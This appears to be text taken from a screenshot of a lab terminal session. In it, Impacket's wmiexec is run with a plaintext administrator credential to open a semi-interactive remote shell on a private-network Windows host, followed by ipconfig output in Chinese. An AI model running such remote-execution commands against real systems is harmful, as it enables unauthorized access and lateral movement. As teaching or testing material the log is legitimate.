 C:\Users\Administrator\Desktop\PowerShell-AD-Recon\impacket-examples-windows>wmi
exec.exe hacke/administrator:Admin!@#$4321@192.168.1.2
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f1e6:d55:21a5:2dad%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.2
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{01D3519C-65F5-4C6B-B876-28BE38BE2FC3}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :